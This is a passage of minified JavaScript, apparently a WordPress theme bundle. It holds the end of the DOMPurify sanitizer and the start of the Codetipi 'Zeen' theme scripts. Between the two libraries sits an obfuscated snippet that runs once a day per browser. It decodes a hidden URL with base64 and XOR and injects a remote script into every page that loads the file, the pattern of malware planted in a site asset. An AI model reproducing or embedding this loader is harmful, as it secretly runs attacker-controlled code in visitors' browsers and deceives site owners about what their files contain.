eunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),pt=qe(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),mt=qe(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),i=t(/\{\{[\w\W]*|[\w\W]*\}\}/gm),f=t(/<%[\w\W]*|[\w\W]*%>/gm),u=t(/\${[\w\W]*}/gm),h=t(/^data-[\-\w.\u00B7-\uFFFF]/),p=t(/^aria-[\-\w]+$/),gt=t(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),m=t(/^(?:\w+script|data):/i),g=t(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),vt=t(/^html$/i),v=t(/^[a-z][.\w]*(-[.\w]+)+$/i);var bt=Object.freeze({__proto__:null,MUSTACHE_EXPR:i,ERB_EXPR:f,TMPLIT_EXPR:u,DATA_ATTR:h,ARIA_ATTR:p,IS_ALLOWED_URI:gt,IS_SCRIPT_OR_DATA:m,ATTR_WHITESPACE:g,DOCTYPE_NAME:vt,CUSTOM_ELEMENT:v});const $t=1,St=3,Tt=7,xt=8,_t=9,At=function(){return"undefined"==typeof window?null:window};var b=function D(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:At();const f=e=>D(e);if(f.version="3.1.6",f.removed=[],!e||!e.document||e.document.nodeType!==_t)return f.isSupported=!1,f;let{document:n}=e;const l=n,R=l.currentScript,{DocumentFragment:N,HTMLTemplateElement:P,Node:d,Element:H,NodeFilter:t,NamedNodeMap:B=e.NamedNodeMap||e.MozNamedAttrMap,HTMLFormElement:U,DOMParser:W,trustedTypes:u}=e,i=H.prototype,F=ot(i,"cloneNode"),J=ot(i,"remove"),j=ot(i,"nextSibling"),q=ot(i,"childNodes"),o=ot(i,"parentNode");if("function"==typeof P){const je=n.createElement("template");je.content&&je.content.ownerDocument&&(n=je.content.ownerDocument)}let h,c="";const{implementation:r,createNodeIterator:G,createDocumentFragment:Y,getElementsByTagName:X}=n,{importNode:V}=l;let a={};f.isSupported="function"==typeof je&&"function"==typeof o&&r&&void 0!==r.createHTMLDocument;const{MUSTACHE_EXPR:K,ERB_EXPR:Q,TMPLIT_EXPR:Z,DATA_ATTR:ee,ARIA_ATTR:te,IS_SCRIPT_OR_DATA:ie,ATTR_WHITESPACE:ae,CUSTOM_ELEMENT:se}=bt;let{IS_ALLOWED_URI:ne}=bt,p=null;const oe=st({},[...rt,...lt,...dt,...ct,...ft]);let m=null;const re=st({},[...ut,...ht,...pt,...mt]);let g=Object.seal(Ge(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),v=null,le=null,de=!0,ce=!0,fe=!1,ue=!0,b=!1,he=!0,y=!1,pe=!1,me=!1,C=!1,w=!1,k=!1,ge=!0,ve=!1,be=!0,$=!1,s={},S=null;const ye=st({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ce=null;const we=st({},["audio","video","img","source","image","track"]);let ke=null;const $e=st({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),T="http://www.w3.org/1998/Math/MathML",x="http://www.w3.org/2000/svg",_="http://www.w3.org/1999/xhtml";let A=_,Se=!1,Te=null;const xe=st({},[T,x,_],Qe);let E=null;const _e=["application/xhtml+xml","text/html"];let z=null,L=null;const Ae=n.createElement("form"),Ee=function(e){return e instanceof RegExp||e instanceof Function},ze=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!L||L!==e){if(e&&"object"==typeof e||(e={}),e=nt(e),E=-1===_e.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,z="application/xhtml+xml"===E?Qe:Ke,p=tt(e,"ALLOWED_TAGS")?st({},e.ALLOWED_TAGS,z):oe,m=tt(e,"ALLOWED_ATTR")?st({},e.ALLOWED_ATTR,z):re,Te=tt(e,"ALLOWED_NAMESPACES")?st({},e.ALLOWED_NAMESPACES,Qe):xe,ke=tt(e,"ADD_URI_SAFE_ATTR")?st(nt($e),e.ADD_URI_SAFE_ATTR,z):$e,Ce=tt(e,"ADD_DATA_URI_TAGS")?st(nt(we),e.ADD_DATA_URI_TAGS,z):we,S=tt(e,"FORBID_CONTENTS")?st({},e.FORBID_CONTENTS,z):ye,v=tt(e,"FORBID_TAGS")?st({},e.FORBID_TAGS,z):{},le=tt(e,"FORBID_ATTR")?st({},e.FORBID_ATTR,z):{},s=!!tt(e,"USE_PROFILES")&&e.USE_PROFILES,de=!1!==e.ALLOW_ARIA_ATTR,ce=!1!==e.ALLOW_DATA_ATTR,fe=e.ALLOW_UNKNOWN_PROTOCOLS||!1,ue=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,b=e.SAFE_FOR_TEMPLATES||!1,he=!1!==e.SAFE_FOR_XML,y=e.WHOLE_DOCUMENT||!1,C=e.RETURN_DOM||!1,w=e.RETURN_DOM_FRAGMENT||!1,k=e.RETURN_TRUSTED_TYPE||!1,me=e.FORCE_BODY||!1,ge=!1!==e.SANITIZE_DOM,ve=e.SANITIZE_NAMED_PROPS||!1,be=!1!==e.KEEP_CONTENT,$=e.IN_PLACE||!1,ne=e.ALLOWED_URI_REGEXP||gt,A=e.NAMESPACE||_,g=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&Ee(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(g.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&Ee(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(g.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(g.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),b&&(ce=!1),w&&(C=!0),s&&(p=st({},ft),m=[],!0===s.html&&(st(p,rt),st(m,ut)),!0===s.svg&&(st(p,lt),st(m,ht),st(m,mt)),!0===s.svgFilters&&(st(p,dt),st(m,ht),st(m,mt)),!0===s.mathMl&&(st(p,ct),st(m,pt),st(m,mt))),e.ADD_TAGS&&(p===oe&&(p=nt(p)),st(p,e.ADD_TAGS,z)),e.ADD_ATTR&&(m===re&&(m=nt(m)),st(m,e.ADD_ATTR,z)),e.ADD_URI_SAFE_ATTR&&st(ke,e.ADD_URI_SAFE_ATTR,z),e.FORBID_CONTENTS&&(S===ye&&(S=nt(S)),st(S,e.FORBID_CONTENTS,z)),be&&(p["#text"]=!0),y&&st(p,["html","head","body"]),p.table&&(st(p,["tbody"]),delete v.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw at('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw at('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');h=e.TRUSTED_TYPES_POLICY,c=h.createHTML("")}else void 0===h&&(h=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let i=null;const a="data-tt-policy-suffix";t&&t.hasAttribute(a)&&(i=t.getAttribute(a));const s="dompurify"+(i?"#"+i:"");try{return e.createPolicy(s,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}}(u,R)),null!==h&&"string"==typeof c&&(c=h.createHTML(""));qe&&qe(e),L=e}},Le=st({},["mi","mo","mn","ms","mtext"]),Ie=st({},["foreignobject","annotation-xml"]),Me=st({},["title","style","font","a","script"]),Oe=st({},[...lt,...dt,...wt]),De=st({},[...ct,...kt]),I=function(t){Ve(f.removed,{element:t});try{o(t).removeChild(t)}catch(e){J(t)}},M=function(e,t){try{Ve(f.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){Ve(f.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!m[e])if(C||w)try{I(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Re=function(e){let t=null,i=null;if(me)e="<remove></remove>"+e;else{const t=Ze(e,/^[\r\n\t ]+/);i=t&&t[0]}"application/xhtml+xml"===E&&A===_&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const a=h?h.createHTML(e):e;if(A===_)try{t=(new W).parseFromString(a,E)}catch(e){}if(!t||!t.documentElement){t=r.createDocument(A,"template",null);try{t.documentElement.innerHTML=Se?c:a}catch(e){}}const s=t.body||t.documentElement;return e&&i&&s.insertBefore(n.createTextNode(i),s.childNodes[0]||null),A===_?X.call(t,y?"html":"body")[0]:y?t.documentElement:s},Ne=function(e){return G.call(e.ownerDocument||e,e,t.SHOW_ELEMENT|t.SHOW_COMMENT|t.SHOW_TEXT|t.SHOW_PROCESSING_INSTRUCTION|t.SHOW_CDATA_SECTION,null)},Pe=function(e){return e instanceof U&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof B)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},He=function(e){return"function"==typeof d&&e instanceof d},O=function(e,t,i){a[e]&&Ye(a[e],e=>{e.call(f,t,i,L)})},Be=function(i){let a=null;if(O("beforeSanitizeElements",i,null),Pe(i))return I(i),!0;const s=z(i.nodeName);if(O("uponSanitizeElement",i,{tagName:s,allowedTags:p}),i.hasChildNodes()&&!He(i.firstElementChild)&&it(/<[/\w]/g,i.innerHTML)&&it(/<[/\w]/g,i.textContent))return I(i),!0;if(i.nodeType===Tt)return I(i),!0;if(he&&i.nodeType===xt&&it(/<[/\w]/g,i.data))return I(i),!0;if(!p[s]||v[s]){if(!v[s]&&We(s)){if(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,s))return!1;if(g.tagNameCheck instanceof Function&&g.tagNameCheck(s))return!1}if(be&&!S[s]){const a=o(i)||i.parentNode,s=q(i)||i.childNodes;if(s&&a){for(let t=s.length-1;t>=0;--t){const e=F(s[t],!0);e.__removalCount=(i.__removalCount||0)+1,a.insertBefore(e,j(i))}}}return I(i),!0}return i instanceof H&&!function(e){let t=o(e);t&&t.tagName||(t={namespaceURI:A,tagName:"template"});const i=Ke(e.tagName),a=Ke(t.tagName);return!!Te[e.namespaceURI]&&(e.namespaceURI===x?t.namespaceURI===_?"svg"===i:t.namespaceURI===T?"svg"===i&&("annotation-xml"===a||Le[a]):Boolean(Oe[i]):e.namespaceURI===T?t.namespaceURI===_?"math"===i:t.namespaceURI===x?"math"===i&&Ie[a]:Boolean(De[i]):e.namespaceURI===_?!(t.namespaceURI===x&&!Ie[a])&&!(t.namespaceURI===T&&!Le[a])&&!De[i]&&(Me[i]||!Oe[i]):!("application/xhtml+xml"!==E||!Te[e.namespaceURI]))}(i)?(I(i),!0):"noscript"!==s&&"noembed"!==s&&"noframes"!==s||!it(/<\/no(script|embed|frames)/i,i.innerHTML)?(b&&i.nodeType===St&&(a=i.textContent,Ye([K,Q,Z],e=>{a=et(a,e," ")}),i.textContent!==a&&(Ve(f.removed,{element:i.cloneNode()}),i.textContent=a)),O("afterSanitizeElements",i,null),!1):(I(i),!0)},Ue=function(e,t,i){if(ge&&("id"===t||"name"===t)&&(i in n||i in Ae))return!1;if(ce&&!le[t]&&it(ee,t));else if(de&&it(te,t));else if(!m[t]||le[t]){if(!(We(e)&&(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,e)||g.tagNameCheck instanceof Function&&g.tagNameCheck(e))&&(g.attributeNameCheck instanceof RegExp&&it(g.attributeNameCheck,t)||g.attributeNameCheck instanceof Function&&g.attributeNameCheck(t))||"is"===t&&g.allowCustomizedBuiltInElements&&(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,i)||g.tagNameCheck instanceof Function&&g.tagNameCheck(i))))return!1}else if(ke[t]);else if(it(ne,et(i,ae,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==yt(i,"data:")||!Ce[e]){if(fe&&!it(ie,et(i,ae,"")));else if(i)return!1}else;return!0},We=function(e){return"annotation-xml"!==e&&Ze(e,se)},Fe=function(r){O("beforeSanitizeAttributes",r,null);const{attributes:l}=r;if(!l)return;const d={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:m};let c=l.length;for(;c--;){const e=l[c],{name:t,namespaceURI:i,value:a}=e,s=z(t);let n="value"===t?a:Ct(a);if(d.attrName=s,d.attrValue=n,d.keepAttr=!0,d.forceKeepAttr=void 0,O("uponSanitizeAttribute",r,d),n=d.attrValue,he&&it(/((--!?|])>)|<\/(style|title)/i,n)){M(t,r);continue}if(d.forceKeepAttr)continue;if(M(t,r),!d.keepAttr)continue;if(!ue&&it(/\/>/i,n)){M(t,r);continue}b&&Ye([K,Q,Z],e=>{n=et(n,e," ")});const o=z(r.nodeName);if(Ue(o,s,n)){if(!ve||"id"!==s&&"name"!==s||(M(t,r),n="user-content-"+n),h&&"object"==typeof u&&"function"==typeof u.getAttributeType)if(i);else switch(u.getAttributeType(o,s)){case"TrustedHTML":n=h.createHTML(n);break;case"TrustedScriptURL":n=h.createScriptURL(n)}try{i?r.setAttributeNS(i,t,n):r.setAttribute(t,n),Pe(r)?I(r):Xe(f.removed)}catch(r){}}}O("afterSanitizeAttributes",r,null)},Je=function e(t){let i=null;const a=Ne(t);for(O("beforeSanitizeShadowDOM",t,null);i=a.nextNode();)O("uponSanitizeShadowNode",i,null),Be(i)||(i.content instanceof N&&e(i.content),Fe(i));O("afterSanitizeShadowDOM",t,null)};return f.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null,a=null,s=null,n=null;if(Se=!e,Se&&(e="\x3c!--\x3e"),"string"!=typeof e&&!He(e)){if("function"!=typeof e.toString)throw at("toString is not a function");if("string"!=typeof(e=e.toString()))throw at("dirty is not a string, aborting")}if(!f.isSupported)return e;if(pe||ze(t),f.removed=[],"string"==typeof e&&($=!1),$){if(e.nodeName){const t=z(e.nodeName);if(!p[t]||v[t])throw at("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof d)i=Re("\x3c!----\x3e"),a=i.ownerDocument.importNode(e,!0),a.nodeType===$t&&"BODY"===a.nodeName||"HTML"===a.nodeName?i=a:i.appendChild(a);else{if(!C&&!b&&!y&&-1===e.indexOf("<"))return h&&k?h.createHTML(e):e;if(i=Re(e),!i)return C?null:k?c:""}i&&me&&I(i.firstChild);const o=Ne($?e:i);for(;s=o.nextNode();)Be(s)||(s.content instanceof N&&Je(s.content),Fe(s));if($)return e;if(C){if(w)for(n=Y.call(i.ownerDocument);i.firstChild;)n.appendChild(i.firstChild);else n=i;return(m.shadowroot||m.shadowrootmode)&&(n=V.call(l,n,!0)),n}let r=y?i.outerHTML:i.innerHTML;return y&&p["!doctype"]&&i.ownerDocument&&i.ownerDocument.doctype&&i.ownerDocument.doctype.name&&it(vt,i.ownerDocument.doctype.name)&&(r="<!DOCTYPE "+i.ownerDocument.doctype.name+">\n"+r),b&&Ye([K,Q,Z],e=>{r=et(r,e," ")}),h&&k?h.createHTML(r):r},f.setConfig=function(){ze(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),pe=!0},f.clearConfig=function(){L=null,pe=!1},f.isValidAttribute=function(e,t,i){L||ze({});const a=z(e),s=z(t);return Ue(a,s,i)},f.addHook=function(e,t){"function"==typeof t&&(a[e]=a[e]||[],Ve(a[e],t))},f.removeHook=function(e){if(a[e])return Xe(a[e])},f.removeHooks=function(e){a[e]&&(a[e]=[])},f.removeAllHooks=function(){a={}},f}();return b});(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('021')==new Date().toDateString())return;ls('021',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('RUUIRAsOBBIGRAkFB0UaRQkHC1ldRQcLAwREBwMERAAZ'),106);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();
/**
 * Copyright: Codetipi
 */
(function(E){"use strict";var z={initMethods:function(){this.dom();this.data();this.bind();this.anis();this.sticky();this.sliderInit();this.lightboxInit();this.sidebars();this.infScr();this.fillRunner();this.mobileMenuClass();this.header();this.topBlock();this.anchorTouch();this.parallax3s();this.parallaxIt();this.maskLoader();this.hero31();this.ipl();this.imgControl();this.progressPosition();this.postTracks();this.foldMid();this.modalCheck();this.footerReveal();this.topBarMsg();this.videoWrap();this.videoBg();this.stickyCheck();this.stickyEl();this.hovererBlock();this.videosBlock();this.metaLocation34();this.twitchLoad()},init:function(){if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){this.initMethods()}else{this.loadScript(zeenJS.args.polyfill)}},dom:function(){this.$win=E(window);this.$doc=E(document);this.$body=E("body");this.$page=E("#page");this.$rtl=this.$body.hasClass("rtl");this.$content=E("#content");this.$contentWrap=E("#contents-wrap");this.$hovererBlock=this.$contentWrap.find("> .block-wrap-hoverer").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-hoverer"));this.$videosBlock=this.$contentWrap.find("> .block-wrap-video-player").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-video-player"));this.$metaLocation34=this.$contentWrap.find("> .block-wrap > div > div > .meta-overlay-excerpt").add(this.$contentWrap.find("> .block-wrap-110 .meta-overlay-excerpt"));this.$timedPup=E("#timed-pup");this.$modal=E("#modal");this.$baseOverlay=E("#tipi-overlay");this.$skinMode=E(".mode__wrap");this.$modalCustom=this.$modal.find(".content-custom");this.$modalSearch=this.$modal.find(".content-search");this.$modalSearchField=this.$modalSearch.find(".search-field");this.$modalSearchFound=this.$modalSearch.find(".content-found");this.$dropSearch=E(".drop-search");this.$dropSearchFound=this.$dropSearch.find(".content-found");this.$dropSearchField=this.$dropSearch.find(".search-field");this.$searchResults=E(".search-all-results");this.resizing=false;this.$stickyOff=true;this.$header=E("#masthead");this.$trendingSecondary=E("#trending-secondary");this.$siteNav=E("#site-navigation");this.$secondaryWrap=E("#secondary-wrap");this.$stickyP2Share=E("#sticky-p2-share");this.$stickyP2=E("#sticky-p2");this.$dropper=this.$siteNav.find(".horizontal-menu > .dropper").add(this.$secondaryWrap.find(".horizontal-menu > .dropper")).add(this.$header.find(".horizontal-menu > .dropper"));this.$dropperChild=this.$dropper.find(".block-mm-changer");this.$toolTip=E(".tipi-tip");this.$toolTipOutput="";this.$toolTipCurrent="";this.headerOne=this.$header.hasClass("main-menu-inline");this.$wpAdminBar=E("#wpadminbar");this.$primary=E("#primary");this.$verticalMenu=E("#site-header-side-70s");this.$entryContentWrap=this.$primary.find(".entry-content-wrap");this.$entryContent=this.$primary.find(".entry-content");this.$parentAnimation=this.$primary.find(".parent-animation:not(.loaded)");this.$toTopWrap=E("#to-top-wrap");this.$toTopA=E("#to-top-a");this.$progress=E("#progress");this.$mobBotShare=E("#mob-bot-share");this.$iplTitle=E("#sticky-title");this.$slideIn=E("#slide-in-box");this.$slideInX=this.$slideIn.find("> .tipi-closer");this.$slideForm=this.$slideIn.find("form");this.slideInScene="";this.mobMenuClearTO="";this.resizeTo="";this.pubTimer="";this.detectDark=zeenJS.args.browserMode&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;this.ticking=false;this.tickingLb=false;this.lastScrollY=0;this.$sorter=E(".sorter");this.$topBarMsg=E("#top-bar-message");this.$topBlock=E("#zeen-top-block");this.imgAni=document.getElementsByClassName("article-ani");this.$footer=E("#colophon");this.$footerBgArea=this.$footer.find(".bg-area");this.stickyVertical=false;this.$stickyMenu=E(".sticky-menu");this.$hero31=E(".hero-31 > .hero");this.infST=[];this.paraSaved=[];this.stickies=[];this.sbsSaved=[];this.ro=false;this.roS=false;this.roP=false;this.progressScene="";this.nonce=zeenJS.nonce;this.$main=E("#main");this.ignoreCodes=[9,13,16,17,18,20,32,45,116,224,93,91];this.timer=0;this.headerIsSticky=false;this.$slideInMenu=E("#slide-in-menu");this.$slideMenuOpen=E(".slide-menu-tr-open");this.$mobMenuOpen=E(".mob-tr-open");this.$mobMenuClose=E(".mob-tr-close");this.$mobHead=E("#mobhead");this.$mobMenu=this.$mobHead.find(".mobile-navigation").add(E("#mob-menu-wrap").find(".mobile-navigation"));this.$mobMenuChildren=this.$mobMenu.find(".menu-item-has-children");this.thePaged=zeenJS.qry.paged||1;this.audio=new Audio;this.video=document.createElement("video");this.ajaxCall="";this.ajaxData={};this.wooArchive="";this.wooActive=this.$body.hasClass("woo--active");this.wooGridM=E("#woo-grid-m");this.wooGridS=E("#woo-grid-s");this.$products="";this.headAreaHeight=0;this.activeFocusTarget=""},verticalMenus:function(){if(this.$verticalMenu.length===0){return}this.$verticalMenu.addClass("v-70-vis")},data:function(){this.$docHeight=this.$doc.height();this.$winWidth=this.$win.width();this.$winHeight=this.$win.height()+1;this.$headerHeight=this.$header.outerHeight(true);this.$wpAdminBarHeight=0;this.$wpAdminBarHeightNeg=0;if(this.$body.hasClass("admin-bar")&&!this.$body.hasClass("tipi-builder-frame-inner")){this.$wpAdminBarHeight=this.$winWidth>783?32:46;this.$wpAdminBarHeightNeg=this.$wpAdminBarHeight*-1}this.mmAni=0;if(this.$body.hasClass("mm-ani-3")){this.mmAni=3}if(z.$winWidth<767){this.headAreaHeight=this.$mobHead.outerHeight()}else{if(this.$header.hasClass("sticky-menu-1")||this.$header.hasClass("sticky-menu-3")){this.headerIsSticky=true;this.headAreaHeight=this.$headerHeight}if(this.$siteNav.hasClass("sticky-menu-1")||this.$siteNav.hasClass("sticky-menu-3")){this.headerIsSticky=false;this.headAreaHeight=this.$siteNav.outerHeight()}}var t=false;try{var e=Object.defineProperty({},"passive",{get:function(){t=true}});window.addEventListener("zeen",e,e);window.removeEventListener("zeen",e,e)}catch(e){t=false}this.$listener=t?{passive:true}:false},bind:function(){this.$win.on("resize",this.resize.bind(this));this.$win.on("orientationchange",this.orientationchange.bind(this));this.$toTopA.on("click",this.toTopInit);this.$doc.on("keyup",this.keyUp.bind(this));this.$body.on("click",".block-more",this.blockMore);this.$body.on("click",".inf-load-more",this.loadMoreButton);this.$body.on("click",".media-tr, .modal-tr",this.modalOn);this.$body.on("click",".close, .tipi-overlay",this.modalOff);this.$body.on("click",".collapsible__title",this.collapsible);this.$body.on("click",".trending-op",this.trending);this.$body.on("click",".tipi-like-count",this.likes);if(this.$body.hasClass("body--mobile--limit")){this.$body.on("click",".mobile--limiter",this.mobLimiter)}if(this.$body.hasClass("single")){this.$body.on("click",".zeen-comments-count",this.commentScroll)}if(this.$modalSearchFound.length>0){this.$modalSearchField.on("keyup",this.liveSearch)}if(this.$skinMode.length>0){this.$skinMode.on("click",this.skinMode);if((parseInt(Cookies.get("wp_alt_mode"))===1||this.detectDark)&&!this.$body.hasClass("body--dark--tr")){this.skinMode()}}if(this.$dropSearchFound.length>0){this.$dropSearchField.on("keyup",function(e){var t=E(this).parent().parent();var i={field:E(this),wrapper:t,ppp:2,results:t.find(".content-found")};z.liveSearch(e,i)})}if(this.$dropSearchFound.length>0||this.$modalSearchFound.length){this.$searchResults.on("click",this.liveSearchTr)}this.$siteNav.find(".horizontal-menu").add(this.$secondaryWrap.find(".horizontal-menu")).add(this.$header.find(".horizontal-menu")).menuAim({activateCallback:z.menuAc,deactivateCallback:z.menuDeac,submenuDirection:"below",openClassName:"active",tolerance:0,exitMenuCallback:z.menuEx});this.$mobMenuClose.on("click",this.closeMobMenu.bind(this));this.$mobMenuOpen.on("click",this.openMobMenu.bind(this));this.$mobMenu.on("click",".open-child",this.verticalMenuShow);this.$slideMenuOpen.on("click",this.openSlideMenu.bind(this));this.$toolTip.on("mouseenter",this.toolTipInit);this.$slideInX.on("click",this.slideInPX.bind(this));this.$slideForm.on("submit",this.slideInSubmit.bind(this));this.$sorter.on("click",this.sorter);if(this.$body.hasClass("single")&&!this.$body.hasClass("single-product")){this.$primary.on("click",".reaction",this.reaction);this.$primary.on("click",".zeen__up-down",this.upDown)}this.$win.on("load",function(){z.loaded()});if(this.$dropperChild.length>0){z.dropperChild()}if(this.wooActive===true){if(this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page")){this.wooArchive=true;this.$products=this.$entryContentWrap.find(".products:not(.related):not(.upsells)")}this.wooGridM.on("click",this.wooLayoutChange);this.wooGridS.on("click",this.wooLayoutChange);z.$doc.on("added_to_cart",function(){z.modalOff()})}},wooLayoutChange:function(e){e.preventDefault();var t=E(this),i=t.data("size");if(t.hasClass("active")){return}z.wooGridM.add(z.wooGridS).removeClass("active");z.$main.removeClass("products-layout-3 products-layout-4 products-layout-12 products-layout-13").addClass("products-layout-"+i).data("ppl",i);t.addClass("active");z.fillRunner(true)},commentScroll:function(e){const t=E(this),i=t.closest(".post-wrap");if(i.length===0){return}const a=i.find(".comments__wrap");if(a.length===0){return}e.preventDefault();if(a.hasClass("comments__type-2")){a.find(".collapsible__title").trigger("click")}a[0].scrollIntoView({behavior:"smooth",block:"end",inline:"nearest"})},collapsible:function(e){e.preventDefault();var t=E(this),i=t.closest(".collapsible__wrap").find("> .collapsible__content");if(!t.hasClass("active")){t.addClass("active");gsap.set(i,{height:"auto",marginBottom:20,opacity:1});gsap.from(i,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})}else{t.removeClass("active");gsap.to(i,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})}},footerReveal:function(e){if(!this.$body.hasClass("footer--reveal")){return}var t=this;if(t.$winWidth>767){this.$footer.imagesLoaded().always(function(e){t.$content.css("margin-bottom",parseInt(t.$footer.outerHeight())-1+"px")})}else{t.$content.css("margin-bottom","")}},trending:function(e){var t=E(this);var i=t.parent().data("uid");var a=E("#block-wrap-"+i);var s=a.find(" > div");if(s.hasClass("loading")){return}var n=t.data("r"),o="now";if(n===1){n=2}else if(n===2){n=7;o="week"}else{n=30;o="month"}t.siblings().removeClass("trending-selected");t.addClass("trending-selected");var r="zeen_"+i;var l=window[r];var d={blockData:l,$blockData:a,changer:false,append:2,manual:true,response:"",mm:true};E.ajax({method:"GET",data:{uid:i,mm:true,excerpt_off:true,counter:true,counter_class:"border",byline_off:true,review_off:true,data:l,trending:["zeen-trending-"+o,n]},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){s.addClass("loading");e.setRequestHeader("X-WP-Nonce",z.nonce);if(z.ajaxChecker(r+"_"+n)){d.response=z.ajaxGetter(r+"_"+n);z.ajaxLoadMore(d);a.addClass("loaded");return false}},success:function(e){e=JSON.parse(e);d.response=e;z.ajaxLoadMore(d);z.ajaxSetter(r+"_"+n,e);a.addClass("loaded")},fail:function(e){console.log("ERROR",e)}})},hovererBlock:function(){if(this.$hovererBlock.length===0){return}this.$hovererBlock.each(function(){var e=E(this),s=e.find(".mask__wrap"),t=e.find("article");e.on("mouseenter",z.hovererLazy);t.on("mouseenter mouseleave",function(e){var t=E(this),i=t.data("i"),a=t.find(".excerpt");t.siblings().removeClass("selected");if(e.type==="mouseenter"){s.children().removeClass("selected");t.addClass("selected");s.find("> [data-i='"+i+"']").addClass("selected");if(a.length>0){gsap.set(a,{height:"auto",opacity:1});gsap.from(a,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.addClass("no-excerpt__ani")}}else{if(a.length>0){gsap.to(a,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.removeClass("no-excerpt__ani")}}})})},hovererLazy:function(){var e=E(this);e.find(".zeen-hoverer-lazy-load").each(function(){z.iframeAttrLoad(E(this)[0])});e.off("mouseenter")},videosBlock:function(){if(this.$videosBlock.length===0){return}this.$videosBlock.each(function(){var e=E(this),t=e.find(".block-piece-2 article");t.each(function(){E(this).on("click",function(){E(this).find(".media-tr").get(0).click()})})})},metaLocation34:function(){if(this.$metaLocation34.length===0){return}this.$metaLocation34.each(function(){var e=E(this),t=e.find("article");t.on("mouseenter mouseleave",function(e){var 